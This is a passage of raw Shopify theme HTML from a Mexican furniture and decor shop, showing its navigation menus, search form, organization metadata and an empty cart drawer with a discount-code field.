    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sala
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sala" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-1" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sala
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Salas
                      </a></li><li><a href="/collections/mesas-para-sala" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mesas para Sala
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/tapetes-decorativos" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Tapetes Decorativos
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Iluminación
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-iluminacion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Iluminación
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Infantil
                      </a></li><li><a href="/collections/candiles" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Candiles
                      </a></li><li><a href="/collections/lamparas-de-mesa" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Mesa
                      </a></li><li><a href="/collections/lamparas-de-pie" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pie
                      </a></li><li><a href="/collections/arbotantes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pared
                      </a></li><li><a href="/collections/abanicos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Ventiladores
                      </a></li><li><a href="/collections/exterior/Exterior" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Exterior
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Decoración
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-decoracion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Decoración
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cojines Decorativos
                      </a></li><li><a href="/collections/papel-tapiz" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Papel Tapiz
                      </a></li><li><a href="/collections/cuadros-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cuadros Decorativos
                      </a></li><li><a href="/collections/espejos/Espejos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Espejos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Oficina
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-oficina" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-5" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Oficina
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Directivos
                      </a></li><li><a href="/collections/sillas-ejecutivas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Ejecutivos
                      </a></li><li><a href="/collections/sillas-operativas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Operativos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sillas y Bancos
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sillas-y-bancos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-6" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sillas y Bancos
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancas
                      </a></li><li><a href="/collections/bancos-de-cocina" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancos
                      </a></li><li><a href="/collections/sillas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sillas
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/blogs/noticias" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Blog
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 28.433048433048437%"
        
    >
            
            <img src="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500" alt="DORZAV SOFA N DECOR" srcset="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=50 50w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=100 100w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=150 150w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=200 200w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=250 250w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=300 300w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=400 400w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500 500w" width="200" height="56.86609686609687" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sala</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Salas
                                </a></li><li><a href="/collections/mesas-para-sala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mesas para Sala
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/tapetes-decorativos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tapetes Decorativos</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Iluminación</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Infantil
                                </a></li><li><a href="/collections/candiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Candiles
                                </a></li><li><a href="/collections/lamparas-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Mesa
                                </a></li><li><a href="/collections/lamparas-de-pie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pie
                                </a></li><li><a href="/collections/arbotantes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pared
                                </a></li><li><a href="/collections/abanicos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ventiladores
                                </a></li><li><a href="/collections/exterior/Exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exterior
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Decoración</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cojines Decorativos
                                </a></li><li><a href="/collections/papel-tapiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Tapiz
                                </a></li><li><a href="/collections/cuadros-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cuadros Decorativos
                                </a></li><li><a href="/collections/espejos/Espejos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Espejos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Oficina</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Directivos
                                </a></li><li><a href="/collections/sillas-ejecutivas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Ejecutivos
                                </a></li><li><a href="/collections/sillas-operativas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Operativos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sillas y Bancos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancas
                                </a></li><li><a href="/collections/bancos-de-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancos
                                </a></li><li><a href="/collections/sillas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sillas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/blogs/noticias" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DORZAV SOFA N DECOR",
    
      "logo": "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/dorzavmuebles",
      "https:\/\/pinterest.com\/DorzavMuebles",
      "http:\/\/instagram.com\/dorzavmuebles",
      "https:\/\/tiktok.com\/@dorzavmuebles",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.dorzav.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 Productos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                ¡Carrito reservado por <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong> minutos más!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa un código de descuento válido.</p>
  </form>
</div>

            
        
          
